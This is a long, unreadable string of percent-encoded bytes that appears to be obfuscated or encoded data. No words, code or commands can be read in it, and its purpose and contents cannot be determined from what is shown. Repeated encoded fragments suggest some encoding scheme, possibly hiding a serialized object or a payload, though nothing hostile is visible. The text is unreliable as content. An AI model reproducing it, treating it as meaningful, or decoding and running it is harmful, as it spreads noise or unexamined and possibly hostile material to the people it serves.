%18%1C%07AIW1%5BI_PSDW&%5BI_RPPNs%061%01_IQ%08xYI_SQSBy%11H_RQ$Nr80%1EIJZ%05;%0C%18%04Y%02%00%14,IQ_%0DUQWy%5COJR%19PWyXKFX%0E)%09t80%1E%5E%16%0D%20%25%0A%22%1C)%15%3CXaY%16%5DRSSS%7FDOYUQXNsAI%00SQQWz%5BJJR%19PWy%5B=FY%03%13%02(%02B%0C%03%12%04Ga_OXPWLW&%5BI%5DPSTNs%061%01_IQ%08%7BYI%5DVQLQ%7C_A_KZ%1A%0B,%1DY%04\'%09%5CEkR%1A%00%0C%12%15G%04/%12R%15%0D&%0B*2(&%13%3CZ%11(%1BY%08%20%03%5COy%06M_RQVVl_LZWTH%5C2%05%1C%1BB(%22%02r%1E%11%06%0E%04I%00%0B%0BEGR%19RWyQ8JR%0ESWyYM%5EKH%1A%14%3E%00%0D%0C%0AI%06%25+@%02%0C%03%12%04GaY%16%5DRURWyDI%17SQY&%7D@C%08%20%03%5C.%0A%0CE%22$%0A:%14%02%1D$PJQ%0EUy%5DL%5EVLQ%1FxY@%5D#H%5BOy%06K_QWRQdY%01%5ERVVP%60R%1B%1D%07%00%0A%5C*%08%0A%0ABIQ%08xYI_SSQBy%11H_RQ$Ns%0E;%0D_IQ%1FxY:_ZLQ%08%7BYLXWUH%5C%00*%1CDIZ%03%15,%08%12T%01%00%12%02iAH%5CSPWQlY%16%5DRQQT%7F@C%08%20%03%5COy%06M_RQVWlY%01%5ERQPW%60R%02%04\'%09JZ%1C%07%00%0B9%0E%0B%17-4Q%22$%0A:6%22%1A%1D2J(%22%02%607Q%5EQPPS%7FLI%00PQQWz_PFY%1C%03%15,%08%12T%01%00%12%02iAI%00PQRR%7C%5DT_%1APQP%7CPPU%05#%03ZaY%16%5ERQQUx%5D%5CYWTWS%60R0,%07%5CIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZKZ%03%15,%08%12T%1F%1C%1C&%10=%1A47-%16:a%02%3C%07KZ%1C%05;%0C%18%04Y%02%00%14,IQ%5DTSSQpLI%00PQQWz%5DPU%0D)%0FZaX@YTVTBy%06K_RQST%60R(&%13%5CIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZKZ%03%15,%08%12T%1F%1C%1C%1A/%1C%17%0C%16%08%0E%09i%20.=JH%1A%15,%1D%0C%1D%0CA%16%13%1C%07%1AGKJ%0E%11%06%0BQFI$%134%25%0AQFI%12%14-/APD%09,%17%04a@R6%0F+%0D%04a@R&1&%04O%60%14%17)*%12%03%3C%04\'%00%0CJH%3CZ%00%0C%1E%0BY%07%14%09*%1D%10%00%0CA%0A%3E%1CAP%14%10%04%15%12;%07YG3$%07%02a@P4/+%0F%00a@$GK%1C%07%12\'%0A%0D%06%0D%0FA%22%1D%25QF%19%13%04%13%3C%1B%17O%05#%0B%08*APD/\'%12%08*APD%05%190%03a@R:%08%0F%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%084.IN2%1B%1C%1B%17%13%0FGa84%1B%05IHNb2$%12%04%14%0F%04=%00%16%01B%200!a@%02%1D%07%15%14%15\'IQ4?:%06%03-%0DQF?J::%602RNI:%3CLhB%222I@J%3C%144%04%09%17%0F%02%13%20%06%17O%012(O%60%12%17)*%12%03%3C*.%13%0CJH%3CZ%00.%11%08JH:%22?\'%1DGK%3CZ.%0E%01%1EGK:(0%13%06%1AGKJ%0E%09%00%07%1AGK%3C%5C%09%0F!%0A%0D9$%0F%1D+AP2Y%1C%07%12\'%0A%0D%06%0D%0FA%10%07%13QF%19%13%04%13%3C%1B%17OJI%02,%0A%04%1AGKHKO%00%22%0A%0CJHHNbARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KLJFb2$F%1F%0F\'/:%0B%22%3E+%18%0E%04a@$R+%185%03r%0F%0C%01%01%15%08%08\'I%20%20!IH%1C;%0C%0D%1A%10%0FAO%04%0D%1B%07JHH%3C%04#%17%08JH%3CO%60%14%1F%1A%0C%02%15%0E&%07Y6%0B%10%03O%60%12%0B%0A%16%14%13%09i%0E++%07IHL%18%1A%3E%09JHJ%0C%04%1F%1AGKJ%0E%11%06%0BQF%1F%07%14%09*%1D%10%00%0CA%20%0C=%0BQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22DCJ::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%14@RGJJ@L%124RNI:%3CNcA%16#%13%06IN%60@%04%09%17%0F%02%13%20%06%17O7%07%0A%05a@%02%1D%07%15%14%15\'IQ.3/%0E%04a@P4/+%0F%00a@$GK%1C%07%12\'%0A%0D%06%0D%0FA%10!%07%1BGK%1A%13%02=%1C%0B%01BI%16%13%1C%07%1AGKH:*%03%07%1EGK%3CIN4%0F%0C%01%01%15%08%08\'I(%0C%07%03IN2%1B%1C%1B%17%13%0FG%220%1A%1F%01IHL%088?GKJ8(%0AAPD%15%0D%10%0Fa@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%11%04%09%05a@%02%1D%07%15%14%15\'IQ%0C%17*%05O%60@%22:%14,%07O%604Q%08%0A%16%0F%04a@P%12%0C\')%14+2%1A8.%06IN%14T4=0%0C%02%5C/%1C%17%0C%16%08%0E%09i$#7JH%1A%15,%1D%0C%1D%0CAIF%124R4?H:L%124$%12%04%14%0F%04=%00%16%01B%0E%03%05+AP%14%10%04%15%12;%07YG9%3C:%3C%144R4?H:L%124$%12%04%14%0F%04=%00%16%01B%0E%17(+AP%14%10%04%15%12;%07YGC@::b2$F9J@L%124RNI:%3CLhB%222?%1C%07%12\'%0A%0D%06%0D%0FA6%3E;%1BGK%1A%06!,%0E%22:.$%0E%04a@$R%0C\')%14+R%1E)%07%06:%00=?%15%0CJH%3CZ%0C%0B%18%0B9%02%04%16\'%0AQF?I%06!,%0EPT#%0E%16%0Ft%0E?%0A%05:I2%1D%22%1AGKHJO%0C=5GKH%3CO%60R8%00%15%09:O&!%0F%00%01IHNbA%0A%167%03IN%604D4?Z%1C%01%3C%07%1A%1B%0B%0E%0FG%22%1A0%0DJH%1A%15,%1D%0C%1D%0CAILb2R4?%3C:L%124$DJJJ%3Cb2$29J::%14@TDCJ::%60B%222%1F%07%14%09*%1D%10%00%0CA,%13%05%0BQF%19%13%04%13%3C%1B%17OJ%12%04%179%0AQFK:,-\'%0EQF?IH%1A\'/1%1C%00:%16%25(%0AQF?%5C%12%16%06%07%1AT%04%14%0F%04=%00%16%01B%06%11$+AP%14%10%04%15%12;%07Y%08%20%0B%0E%04a@R%22%16-%03O%60B4%0B%00%09INb%1E%15%1E%0AIHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i%20%08)%00IH%1C;%0C%0D%1A%10%0FAOb2%22D9:JF%124RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12B%222?%3CHLaA0$%11%02IN%60CQ%0064%0C%04a@PF%1F%07%14%09*%1D%10%00%0CA%02%0A%3E%0BQF%19%13%04%13%3C%1B%17O#0\'O%60B0%3C%25%04INb8%0A(%04IHL%18%0A%14%1F%01IHL%10%043%03%01IHL:%08.%0AJHJ%10%25%18%11GKJ%20%04\'%07%1AGKJ%0E%11%06%0BQFI4%25%16$%0AQFI%0A,%11*AP%12%04%14%0F%04=%00%16%01B$%0F%1D+AP%14%10%04%15%12;%07Y%00%00%03%03O%60B%3C%1D1%0D%02O%60B4-8%05INb,%0B%3C%0E%02INb%1E%15%1E%0AIHL:%0C%11%0DJHJ%22;:%15%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%1C%1B+%01%01IH%1C;%0C%0D%1A%10%0FAO%3E?7%0CJHH%3C%1C%1F4%09JH%3CO%10%04%0D%07JHH%1A/%1C%17%0C%16%08%0E%09i%1E%0D:%0C%02IN2%1B%1C%1B%17%13%0FGaH%222I:%3CN%12BXD9%3CJFb2$2%1F%07%14%09*%1D%10%00%0CA0%08%05%07%1AGK%1A%13%02=%1C%0B%01BIJL%12B%222?:J%3C%144RGIJ:L%124$4I:%3C:%60@RG%01*%22%0A*APF%1F%0F\'/:%0B%22*%04%15%0F%04a@$R3%06%09%0Fr%0F%0C%01%01%15%08%08\'I%0A%1E-%0F%02O%04%05?%01%01H%1A%15,%1D%0C%1D%0CA%20%3E%1D%0A%22%22%0E\'%0F%04%14R%04%09%17%0F%02%13%20%06%17O%0D%0F(%09*AP%14%10%04%15%12;%07Y*%102%0D%04a@R:%08%0F%09O%60B%0E%03%13%09INb%1E%0D:%0C%02INb%06%0F%20%00IH%1A/%1C%17%0C%16%08%0E%09i%20%10%15%0C%02IN2%1B%1C%1B%17%13%0FGaBR4I:%3C:%12B%222?LJFb2$FI:%3C%1A/%1C%17%0C%16%08%0E%09i%02%12,%0C%02IN2%1B%1C%1B%17%13%0FGaARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KHKO%3E3%1E%01%01IHN%60BQD9:J%3C%12BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?H%1C%01%3C%07%1A%1B%0B%0E%0FG%22,%09%00%01IH%1C;%0C%0D%1A%10%0FA*%131QFI%16%0D%16!APD\'%132%0B*APD%09,%17%04a@R.3\'INb%1E%15%1E%0AIHL%3E%1D,%01%01IHL%3E%05%08%07JHJ6*%04%09%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%04/%0A%00%01IH%1C;%0C%0D%1A%10%0FAO%10&2%00%01IHNb2$%12%0C\')%14+2%1E%1F!%03IN%14T%12%08%08%05Z%01%3C%07%1A%1B%0B%0E%0FG.+%13%00%01IH%1C;%0C%0D%1A%10%0FAO%00:%3E%0AJHH%3C%04#%17%08JH%3CO%60%14%1F%1A%0C%02%15%0E&%07Y&!%0C%0E%04a@%02%1D%07%15%14%15\'IQGI:%3CLhB%222IIJL%12B%222?:J%3C%14B%222?HHMa%1E#%08%0C%02IN%60@RGI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:%60%14%1F%1A%0C%02%15%0E&%07Y%0C%1B%05%0E%04a@%02%1D%07%15%14%15\'IQ&%178%0D%04a@PDJ(%10!+APF%1F%07%14%09*%1D%10%00%0CA$%1D.%06%1AGK%1A(%20!%0EQF9$%17)-AP2_%0F\'/:%0B%22%0C%25%0B%02O%604B%12%04%14%0F%04=%00%16%01B8%14?\'%0AQ.%15%00%0E%04%60%12%0B%0A%16%14%13%09i(%20;%01:%20%10(%06%1A2Y%1C%07%12\'%0A%0D%06%0D%0FA&%18\'%16%0CJH%1A%15,%1D%0C%1D%0CAF;%3CYIXRF%1C%09%0F!%0A%0D90%02%02+AP2_8%14?\'%0AB%09%17%0F%02%13%20%06%17O%0120%08*AP%14%10%04%15%12;%07YG%16%18%11%02&%0FYG9%3CJ%3C%14@P4I@J%3C%14BXD9%3CJFb2$2%1F%07%14%09*%1D%10%00%0CA%16)%01%06%1AGK%1A%13%02=%1C%0B%01BI::%12%0E%1D%0B%06IH:b2$F9(%10!+AP2%1F%07%14%09*%1D%10%00%0CA8(%02%06%1AGK%1A%13%02=%1C%0B%01BIJFb2$DCJ::%60CQD9%3CJFb2$FIIJO%12B%224CJ::bHR4?%3CJ%3Cb2$2?%3CJ%3C%14@%22D9%3C%3CN4%0F%0C%01%01%15%08%08\'I%0A$%20%0E%02O%60%12%0B%0A%16%14%13%09i%1A%1C%07%00IHL:%0C%11%0DJHJ&&$%15%0CJHJ.%20%13%17%0CJHJ%22%0D%0B%1EGKJ%061%06APD%15%11#%03a@R%1C%25%08%04O%60B%16%0D%08%11%02O%60B(%3E\'%02INb06,JHJ%0C%04%1F%1AGKJ%0E%05+%0BQFI%0E%17(+APD3%02%0C%17*APD/;9O%60B%1E9-IHL:*%17%02%01IHL:&%0E%08JHJ6%0C%0F%1CGKJ4%0D\'%01QFI%200)&%0AQFI%16%197/APD\'%132%0B*APD%09,%17%04a@R:%04%0A%03O%60B%1A%3C3%0E%02O%60B(%0C%0F%11%02O%60B(61%04INb8%20%3C%07IHL%10%10*%09JHJ%10!%07%1BGKJ%16%0F\'%0BQFI4%135\'%0AQFI(2%20,APD%15/)%08*APD%15%191%01a@%04%09%17%0F%02%13%20%06%17O7-$%08*AP%14%10%04%15%12;%07Y%080%25%04O%60B%1267IHL&%0B%1B%0DJHJ2#%07%11GKJ%0A%3E*%19%1AGKJ,=%11APD7%133%09*APD3$%07%02a@R:%08%0F%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%00*%17%0E%04a@%02%1D%07%15%14%15\'I%126%01%11%02O%60B,%05%0C%09INb%06!?%07IHL%1C%03%17%07JHJ%0C%10%0A%09%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%18%20%00%00%01IH%1C;%0C%0D%1A%10%0FA*-%0B%11GKJ4%0D\'%01QFI%0E%03%05+APD;%10$%03a@R%04;%02%11%04a@%04%01$)%12%05%120:%0B%01IH:t%02%12%02%08Z%07%12\'%0A%0D%06%0D%0FA6*%04%09%0CJH%1A%15,%1D%0C%1D%0CAIFh2$D9%3CH%3CbHR4?%3C%1C%01%3C%07%1A%1B%0B%0E%0FG:%0C%09%1F%01IH%1C;%0C%0D%1A%10%0FAO%00*%14%00%01IHN%12%3C%0F%22%04IH:a%1E/!%01IHN4%0F%0C%01%01%15%08%08\'I45%04%11%02O%60%12%0B%0A%16%14%13%09i%3C=%1E%0F%02INb%02%20%0C%12%02INb%1E%15%1E%0AIHL%18%0A%14%1F%01IHL%22$%0F%0CJHJ6%10:%1CGKJ%024%18%06%1AGKJ%12%12%03%0FQFI$%134%25%0AQFI0%12%20/APD%15%154%09*APD%15\'%15%0A*APD%0D%17.%05a@R*%102%0D%04a@R.%01%0F%0F%04a@R%00%14.%03O%60B(%0C%0F%11%02O%60B%16%19-%03INb8%1A%02%12%02IN4%0F%0C%01%01%15%08%08\'I%16%0D%08%11%02O%60%12%0B%0A%16%14%13%09iA%12%22%14%02IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B(6=&%0AQF%19%13%04%13%3C%1B%17O#0\'O%60B%0E%03%13%09IN4%0F%0C%01%01%15%08%08\'I%126%01%11%02O%60%12%0B%0A%16%14%13%09iA%0D%16%12%04%0E%01iH%222K:J%3C%144%04%03%07%15A%22%1D=%16%0CY%07%14%09*%1D%10%00%0CA%061%1E%06%1AGK%1A%13%02=%1C%0B%01BIJFb2$DCJ::%60BQ.#7%07O%60@%04%09%17%0F%02%13%20%06%17O+%148%0B*AP%14%10%04%15%12;%07YGII:L%122XD9%3CJFb2$2I:J%3C%144$2I:%3CN%12B%224I::L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$2KJI&%22%1D%1BGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%22%1E%1B%02%01IH%1C;%0C%0D%1A%10%0FA*%131QFI0%02%0A9%0AQFI%16%0D%16!APD%11%04%11%17*APD%11%006%02a@R&1&%04O%60B(%1C%25%07INb8%1A%02%12%02INb%1A%188%07IHL%3E%05%08%07JHJ%3E$#%15%0CJHJ&*%07%17%0CJHJ%08?&%1BGK%1C%07%12\'%0A%0D%06%0D%0FA%22;:%15%0CJH%1A%15,%1D%0C%1D%0CAI%3C%142%222?J::%602R4?J@L%124$%12%04%14%0F%04=%00%16%01B%06%151%25%0AQF%19%13%04%13%3C%1B%17O/;9O%60B(*%04%04INb$?%1C%0D%02INb%3C%13%01%0AIHL%220%1A%1F%01IHL.+%13%00%01IHL%04/%0A%00%01IHL.%11(%0BJHJ2#%07%11GKJ%0A%3E*%19%1AGK%1C%07%12\'%0A%0D%06%0D%0FA&&$%15%0CJH%1A%15,%1D%0C%1D%0CAI@n2%12*%12%0E%02O%604QFK:%0A%0C%0A%07%1AGK%3C%1C%01%3C%07%1A%1B%0B%0E%0FG*%18)%03%01IH%1C;%0C%0D%1A%10%0FA%14,%01%1BGKJ%0E%11%06%0BQFI%0A8%049%0AQFI,#=-APD%0120%08*APD%09,%17%04a@R%22%1A%04%0C%04a@R:%103%0F%04a@R%00%14.%03O%60B%3C%1D1%0D%02O%60B%12%22%14%02INb8%20%3C%07IHL%22$%0F%0CJHJ%10%25%18%11GKJ0%04$%19%1AGKJ0%14%0E%0FQFI%12%14-/APD%0D%17.%05a@%04%03%07%15A%10%25.%15%0C_:C%06%0BU=MNC%04%202,%5BC@&W%3C%0DKUM%07(7#kE%5B%11%19%1C%07EeK%04%09%05%09%1BEeK%16%11%1C%03%16EeK%1F%15%18%1F%1CShH%14%00%0F%07%0A%1A%22%04%02%13%09A%0C%06*KUM%04%1B%1B%194%5DXN%0D%01%0E%05%3E%13%1E%02%1F%08%1B%04i%04%18%0C@MC%1B%22%0A%18%17%09&%1B%0C*KUM%05CMEwKUM%1F%06%08%07&%0B%5BC@%09%06%07&%0B%1B%18@MCEeKXMNC%1B%01%22%09%5BC@%00%04EeK%1A%04%18%07%00%0DkE%5B1#%3C;EeK%04%0E%0F%04%0A%1DkE%5B%12%09%1B&%1D%22%0A%5BC@%0B%0E%1D&KUM%06%00%06%07kE%5B%08%02%0C%03%1C#%02%04MNCPEeKQMNC0TkE%5B%00%1C%1F%0A%07#$%1F%08%00%0BCKk%04%18%0F%1F%1B%1D%1C$%13%18%13@MC%1E/%0E%1B%04LG%1B%1B2%02%25HL%14%12EeK%14%0E%19%01%1B%0C5KUM%0B%08%0A%1BkE%5B%12%18%1D%06%07%20KUM%1F%1D%0CEeK%04%0D%05%0C%0AEeK%14%00%18%0C%07EeKE%10))%07#%1FKUM_%5B%5EYt%5EE$%1E%06%22$%20KUM%04%0A%0E%0DkE%5B%06%09%1B&%1D%22%0A%5BC@%5E%5B%5EqTFQ=%20%0E+%037%5BC@%5C=;.5%257;%06CKk?%04%14$,6%04!%05%107?==/%11%1F@2$==%07%12P3%07%0D%1F%05/7%06%11MNC%06%07.%13%5BC@%1C%1B%083%12%04MNC%03%0C)%00%03%09@MC%08$%13%1E%0E%02CME%06%0B%1BA%08%00%02%08.%09%04A%0A%0E%06%05%22%03%5BC@%1B%0A%113KUM%18%00%3C%1D5%0E%19%06@MC%1B%22%17%1B%00%0F%0ACKk%01%02%0F%0F%1B%06%06)G%5D=DOE5%15N%5BC@%0C%07%08.%09%5BC@%1F%0E%1B4%02%5BC@%5DW%5E%7FRA/:,%3E%0E%0EKUM%0F%0E%03%05kE%5B%12%0F%1D%06%193KUM0D3BgM_%5EV4%0ED=&Z;3K22wJN%00A%15.D%1D8S%3CF=FEeK%04%15%0D%1B%0A&%25%0D%12%02%18CMEv_G%12%3C;%17%03-KUM%02%00%18EeK%04%14%0F%0C%0A%1A4KUM%04%1B%1B%194%5DXN%04%00%1B%03&%15%14%05%02A%0C%06*KUM%5D%5E%5D%5DvU%07%146%00%023kE%5BSX%1A%01%08%10$%1BMNC%1D%0C-%02%14%15@MC8%0E6%20+&%01%07X%04%0C%14%0D%1B_%05/5R%3C1!*%5D$t%0C.)8%16%1EEeKFT%5E__P%01+%10%0E$%3CCKk%13%12%12%18CME#%02%15%14@MC%5Ew%1158%14,%0AEeK%1E%0F%1C%1A%1BEeK/%12%19\',0*%01%15%06:%3C=;%011%0FV?\'=;)2@%25%0A%0E%1F%03%01%17%16%073%07%0E%07#%0B%12%13@MC%01&%09%13%0D%09%1DCKk%01%05%0E%01,%07%085$%18%05%09CME5%02%04%11%03%01%1C%0CkE%5B%02%1E%0A%0E%1D%22%22%1B%04%01%0A%01%1DkE%5B%09%18%1B%1F%1A%7DHX%16%05%0B%08%0C3J%16%12%1F%0A%1B%1Ai%04%18%0C@MC%5BsVOU%5C%01%00%08/%20%20MNC%1C%1D5%0E%19%06%05%09%16EeK%1A%00%1CCMEvWFP%5C%1D$9%1F%08%20MNC%0E%0B(%15%03MNC%07%1D3%17%04%5BC@%0D%1C)%03%1B%04A%09%0A%0C#%05%16%02%07A%0C%06*K$T%04%14%0F%04=%00%16%01B8%0C-%25%0AQF%19%02%0E%09:%1DY6%25%16%0C%04t%20%3E%07%05IH%3C%0C%1F7%0BJH%3C%5C;%0C%0D%1A%10%0FA%3E%0E%1E%14%0C%5DI8%20%3E%04%1AD9%3CH%3C%2286%02%01D%20%0C=%0BQF?%5B%120(%07%1AG;&%16%0A*B%222N%16/%1Da@PT%1F%07%14%09*%1D%10%00%0CA%20.3%04%1AGK%1A%13%02=%1C%0B%01B%063#,APD%0984O%60B%16%0D%00%03INb%3C%13%01%0AIHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i%3C=%1E%0F%02IN2%1B%1C%1B%17%13%0FGa8%0A(%04IHN%12$3%01%05IH:a@%04%09%17%0F%02%13%20%06%17O%15\'%15%0A*AP%14%10%04%15%12;%07YG3%02%0C%17*APF9,+%09.AP2JH%1C%01%3C%07%1A%1B%0B%0E%0FG%18(%12%02%01IH%1C;%0C%0D%1A%10%0FAObA%22D9:@L%124RNI:%3C:b2R4?%3C%3C:b2$F9J::%14@RGJ%02*$$%0AQFKKI.%02%1A%1AGKHH%1A/%1C%17%0C%16%08%0E%09i%1A:%01%0F%02IN2%1B%1C%1B%17%13%0FGa2$4%05%05%05%03a@$D9%3CH%3C%3E;:%08JH%3C%1A*:0GKZ%07%12\'%0A%0D%06%0D%0FA*1%0C%14%0CJH%1A%15,%1D%0C%1D%0CAI%08?&%1BGKH:*%03%07%1EGK%3CIN4%0F%0C%01%01%15%08%08\'I%16%15%0A%0C%02O%60%12%0B%0A%16%14%13%09i%20%3E%07%05IH%3C%00&5%02%01IH:r%14%1F%1A%0C%02%15%0E&%07Y%0064%0C%04a@%02%1D%07%15%14%15\'IQDJ:J%3C%12HR4?J@L%124$D9J::%144$D9%3CH%3Cb2%22D9:J%3C%144R4I:%3C:%14B%222?:J%3C%144%22DCJ::%144$FHIJ%3C%14BXD9%3CHLaBQ4I::Fb2$DCJ::%14B%22D9%3C%3C:%14B%222K:J%3C%144P%12%04%14%0F%04=%00%16%01B04?$%0AQF%19%13%04%13%3C%1B%17O\'%132%0B*APD%15%0D%10%0Fa@R%1C%07%09%03O%60%14%1F%1A%0C%02%15%0E&%07Y%043.%0C%04a@%02%1D%07%15%14%15\'I0(%0A%06IN%120%10%1E%00IH:%128,7%0F%02IN%14APT%1F%07%14%09*%1D%10%00%0CA,5%1B%04%1AG%05/(%0A*@%02%1D%07%15%14%15\'I866%02:%00%07%20%14%0C?Z%1C%14$%1F%1DGKZ%07%12\'%0A%0D%06%0D%0FA.%06%25%14%0CJH%1A%15,%1D%0C%1D%0CA0%3E%1A%0CQFI%0A,%11*APD3%02%0C%17*APD%0120%08*APD\'%132%0B*APD%11%14+%01a@%04%09%17%0F%02%13%20%06%17O%01*%22%0A*AP%14%10%04%15%12;%07YGI::L%122XD9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J@L%124$2KJIObA%22D9:@L%124RNI:%3C:b2R4?%3C%3C:b2$F9J:%3Cb2%22D9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3CbHR4?%3C%3C:%60CQ&)%12%02O%60@P%12%04%14%0F%04=%00%16%01B$-!$%0AQF%19%13%04%13%3C%1B%17OJ(*%14*APFII8(%02%06%1AGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%0C%0F%0D%01%01IH%1C;%0C%0D%1A%10%0FA%10!%07%1BGKJ%0E?%19%0CQFI%12%04%0F+APD;%10$%03a@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%05%09%16%09*AP%14%10%04%15%12;%07YGJJJ%3Cb2$29J::%14BQDI:J%3C%144%22D9%3C%3CN%60CQ.%11)%05O%60@PDJJ:%3Cb2%22DCJ::%14B%22D9%3C%3C:b2$29J::%142R4?%3C%3CN4%0F%0C%01%01%15%08%08\'I8%0C%0C%0F%02O%60%12%0B%0A%16%14%13%09iA%2229:%3C:b2$F9JJ%3CbB%224?%3C:L%124$29J::%144%04%09%17%0F%02%13%20%06%17O%01%04%10%09*AP%14%10%04%15%12;%07Y%04;%02%11%04a@R%0C10%0E%04a@R*%102%0D%04a@R.%01%0F%0F%04a@%04*%18%06%0E%04a@B%09%17%0F%02%13%20%06%17O%15;%06%09*AP%14%10%04%15%12;%07YGJJ@L%124RNI:%3CNcA%16#%13%06IN%60@RGI::L%122RN9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J::%144P%12%04%14%0F%04=%00%16%01B8%00%0C\'%0AQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22NI:%3CLhB%222?J:L%124$2I:%3C:%12B%222?:JFb2$2?HJOa%3C)%15%05IHNcA8%04%16%03IN%60@%04%09%17%0F%02%13%20%06%17O%116%00%09*A,7%06%0F%02K%3E%11%1F%04%01M8%1E%20%02%1AF%19%0D%04%13i%1A%0C5%08%02%5CEkR%0F%0E%10A4%11*%02%1ARJQ%0EUy%5DK%5CRLWP~XOFY%1A%0D%02=I%16%1D6%0B%02%5C%228%00%06X%16%09%0E%25%0CQ:%14%02%0A%04uAI%00SQQW%7BZNJR%19PWyX?FK%1A%12%10%20%1D%1A%07J4%17%04%22%0AP%14%01%00%12%02iAI%17SQ%20!yDI%00PQTT%7B%5DPU7%17%02%0C*TQ_%1ASQW%7FY%5C_%0DSQWyZNFY%1A%17%06;I(%1C5%0B%02Za_O%5CSWLW&%5BI%5EQVVNr%1E%11%06%0E%04I6:%3E%13%0C%5EIQ%08xYI_SPWBy%11H_RQ\'N%60%1A%0E%06%16%02%09O%18%1A.%05%01H%1A%04(%1A%1COJQ%0EUyYNYVLQ%1FxYH*#H%5B6:%3E%13%0C_IQ%08%7BYM%5ETQLW1XIWW$H%5C+%1B%1C%0E%09A%0A60%00B%0C%03%12%04GaY%16YRQPWzLOZWTUNs8%0A8%08%02%5C%08;=%13%0C%5C%5C4?-%07%1AA%0E%04%0F%00=%01FGR%0ESWy%5EO%5BOWWW%7B_PUJQ%19Vy%5B=_OQ%0EUyXKXTHZ%05;%0C%18%04Y%1C%12%12%13%03%1AD_49%03\'%0A%22%00%105%0B%04%14R%04%0D%10%04%00%0Cr%0A%18%1C%07AIQ%7F%5B@YOQ%0EUyXJ%5BWH%5B2?%0A%12%0C_%0E%133#%0AE%18%1A%07%0A%04bA%20%16%0B%0A%02ZtT%0C%01%06%04%07%0E\'%0C%1DP79%05%09*G%15%0A%0C%06%15%0Fs0%00%06%09%02HXa_AW%5BWLW&%5BIYVQUNsAI%00PQPU~%5DTYTSQV%60R%1B%1D%07%00%0A%5C*%08%0A%0ABIQ%1F%7DYIV\'DQ%08%7BYI_QVH%5D%1C%1F%1A%04%01%5CIU%7F%5BK%5BQDQ%08%7BYI_PUH%5C&%1B-%05%01JJ%5C+%1B%1C%0E%09Z%02%06:%0CYGR%0ESW%7D%5BJ_OWVPx_PU7%17%02%0C*TQYUSUQdY%16%5DRRSTz@B%00%105%0B%04t%1E%01%09%09%02Z%05;%0C%18%04Y%1C%1C%1A;%0C%0D%1A%10%0FA%14%3C3%13%0CY%1C%0F!%01%1A%1BA%05%19..t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DU%1CZ%09%0F!%0A%0DL%204%20%00T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OSR%1C%5C\'/1%1C%00O%02%14%03%20D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BPQ%1Ar%07?\'%11%03O%10%19+0R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAPP4R%17)*%12%03I%10%04%3C&_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAUq%14B%01$)%12%05g0%16%0D(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FG%7BP%04T%0C\')%14+G(%0AS(%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZM%12Y%0F\'/:%0BW%1C/R(Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IK%5B%1FZ%0F!%01%1A%1BA/X7.t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5CZ%1CZ%09%0F!%0A%0DL%0E)%3E%00T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OQX%1C%5C\'/1%1C%00O%0E-?#D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BUQ%1Ar%07?\'%11%03O%0C%0C%183R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CARV4R%17)*%12%03I%04%0B%0D%25_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAUz%14B%01$)%12%05g%0E%03%03(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FGxQ%04T%0C\')%14+G0Y%0C+%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZK%12Y%0F\'/:%0BW%0C%17%06+Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IJ%5C%1FZ%0F!%01%1A%1BA%05%13%05/t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DT%1CZ%09%0F!%0A%0DL%02%0C_%0ET%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OQW%1C%5C\'/1%1C%00O$3(!D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BRV%1Ar%07?\'%11%03O&%06%5C%3ER%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAPQ4R%17)*%12%03I%3E#I(_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAVp%14B%01$)%12%05g0%10.*%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FG%7BY%04T%0C\')%14+G%0A(%11)%5C%01%3C%07%1A